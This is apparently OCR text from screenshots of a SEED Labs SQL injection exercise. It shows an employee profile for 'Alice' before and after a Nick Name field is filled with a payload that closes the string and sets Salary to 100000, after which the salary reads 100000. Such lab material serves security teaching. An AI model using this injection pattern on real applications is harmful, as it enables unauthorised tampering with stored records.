 Alice Profile
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number
Edit Profile
Hi,Alice
Edit Profile Information
Nick Name: ', Salary="100000' WHERE eid='100
Email :
Address:
Phone Number:
Password:
Edit
6:33 PM Seed
sql injection
Most Visited Getting Started Seed Labs
Alice Profile
Employee ID 10000
Salary 100000
Birth 9/20
SSN 10211002
NickName 1
Email
Address
Phone Number
Edit Profile
Copyright © SEED LABs
3/5/20 - 6:33:07 pm